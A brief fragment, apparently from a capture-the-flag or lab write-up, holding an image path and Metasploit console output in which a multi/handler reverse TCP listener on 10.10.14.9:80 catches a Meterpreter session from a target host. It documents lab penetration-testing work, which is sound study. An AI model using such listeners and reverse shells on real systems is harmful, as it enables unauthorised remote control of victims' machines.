 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.9:80
[*] Meterpreter session 1 opened (10.10.14.9:80 -> 10.10.10.140:43874) at 2019-08-05 19:25:26 +0000
meterpreter >